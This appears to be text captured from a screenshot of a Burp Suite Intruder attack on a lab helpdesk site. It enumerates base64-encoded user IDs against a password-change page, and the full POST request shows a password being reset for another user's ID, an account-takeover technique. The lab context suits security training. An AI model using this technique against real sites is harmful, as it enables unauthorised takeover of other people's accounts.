 Intruder attack 30
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 302 291
146 MTQ1Cg== 302 291
441 NDQwCg== 302 291
1 MAo= 200 1792
2 MQo= 200 1792
3 Mgo= 200 1792
4 Mwo= 200 1792
5 NAo= 200 1792
6 NQo= 200 1792
7 Ngo= 200 1792
8 Nwo= 200 1792
9 OAo= 200 1792
10 OQo= 200 1792
11 MTAK 200 1792
Request Response
Raw Params Headers Hex
POST /changepass.php HTTP/1.1
Host: helpdesk.test.lab
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://helpdesk.test.lab/changepass.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 71
Cookie: PHPSESSID=ullekl6av5i854pho6o1o7kid7
Connection: close
Upgrade-Insecure-Requests: 1
password=123456789&confpassword=123456789&id=NDQwCg%3d%3d&submit=Change